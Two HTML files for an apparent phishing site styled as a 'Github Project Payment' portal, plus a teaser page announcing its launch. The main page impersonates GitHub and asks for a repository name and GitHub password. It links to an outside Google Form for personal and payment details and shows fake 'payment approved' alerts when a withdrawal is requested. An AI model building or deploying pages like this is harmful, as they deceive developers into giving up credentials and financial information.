
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Github Payment</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: Arial, sans-serif;
        }

        #video-background {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: -1;
            object-fit: cover;
        }

        .content {
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            background-color: rgba(0, 0, 0, 0.5);
        }

        h1, h2, h3, h4 {
            color: white;
            text-align: center;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
            font-size: 2.5rem;
        }

        #personal-details {
            background-color: rgba(255, 255, 255, 0.9);
            padding: 20px;
            border-radius: 10px;
            margin-top: 20px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
            max-width: 80%; /* Limit the width of the form container to 80% of the viewport width */
            margin: 0 auto; /* Center the form horizontally */
        }

        input[type="text"],
        input[type="password"],
        input[type="number"] {
            width: 100%;
            padding: 10px;
            margin-bottom: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            outline: none;
        }

        button {
            background-color: #007bff;
            color: white;
            padding: 10px 20px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s ease;
            width: 100%;
        }

        button:hover {
            background-color: #0056b3;
        }

        /* Style for payment info */
        .payment-info {
            background-color: rgba(255, 255, 255, 0.9);
            padding: 20px;
            border-radius: 10px;
            margin-top: 20px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
            max-width: 80%; /* Limit the width to 80% of the viewport */
            margin: 0 auto; /* Center horizontally */
        }
    </style>
</head>
<body>
    <video id="video-background" autoplay muted loop>
        <source src="https://microintel.github.io/microintel/st.mp4" type="video/mp4">
        Your browser does not support the video tag.
    </video>
    <div class="content">
        
        <h2>Welcome to</h2>
        <img src="g.png" width="60px" height="60px"></img>
        <h1>Github Project Payment</h1>
        <br><br><br>
        <div id="personal-details">
        <a href="https://forms.gle/FyH3sggkimuu8baK9" ><button>Please Fill Out Your Personal & Payment Details Here!</button></a>
        </div>
        <br><br><br>
        <form>
            <div id="personal-details">
                <h3>Enter To Github</h3>
                <hr>
                <p><strong>Repository Name : </strong><input type="text" required></p>
                <p><strong>Password : </strong><input type="password" required></p>
        </form>
        </div>
        
        <br><br><br>
        <!-- Payment Withdrawal Information -->
        <div class="payment-info">
        <form>
            <h3>Payment Withdrawal Information</h3>
            <hr>
            <p>To withdraw your earnings from this project, please provide the following Payment type:</p>
            <p><strong>Withdrawal Amount:</strong> <input type="number" style="width: 100%" required></p>
            <p><strong>Withdrawal Method:</strong> 
                <select>
                    <option value="paypal">PayPal</option>
                    <option value="upi">Upi</option>
                    <option>Gpay</option>
                    <option>Phone Pe</option>
                    <option>Paytm</option>
                    <option>Fampay</option>
                    <option>Zpay</option>
                    <option>Ominis</option>
                </select>
            </p>
            <center>
                <button onclick="h()">Request Withdrawal</button>
                </center>
                </form>
            </center>
        </div>
    </div>
<script type="text/javascript">

function h(){
alert("You Payment Has Been Approved sucessfully");
alert("Your Payment Will Be Done Within 24h");
alert("Heartly Thank You To Our Lovely ,Smarty Dev");
location.reload();
}

</script>
</body>
</html>
</file>

<file: i.html>
<html>
<head>
<title>mi</title>
<style>
body{
margin-top:300px;
background-color:black;
}
h1{
color:#EC1D24;
}</style>
</head>
<body>
<center><h1><b>Github Projects Payment Site Will Publish Sharp At 28 Sep 10.15Am</b></h1></center>
</body>
</html>
</file>
